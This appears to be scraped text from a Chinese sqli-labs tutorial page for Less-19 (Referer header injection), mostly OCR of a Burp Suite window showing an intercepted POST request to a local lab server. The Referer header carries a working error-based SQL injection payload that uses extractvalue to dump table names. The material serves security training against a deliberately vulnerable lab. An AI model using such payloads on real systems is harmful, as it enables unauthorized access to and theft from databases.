 Less-19 Header Injection- Referer-
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) and '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛